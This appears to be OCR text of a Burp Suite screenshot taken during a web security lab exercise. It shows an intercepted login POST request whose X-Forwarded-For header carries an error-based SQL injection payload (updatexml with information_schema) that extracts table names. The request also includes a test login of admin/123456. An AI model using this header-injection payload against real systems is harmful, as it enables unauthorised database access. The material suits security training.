 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://inject2b.lab.aqlab.cn:80 [59.63.200.79]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-09/index.php HTTP/1.1
Host: inject2b.lab.aqlab.cn
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://inject2b.lab.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://inject2b.lab.aqlab.cn/Pass-09/index.php
X-Forwarded-For: ' or updatexml(1,concat('!',(select table_name from information_schema.tables where table_schema=database() limit 0,1)),1),123) -- qwe
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches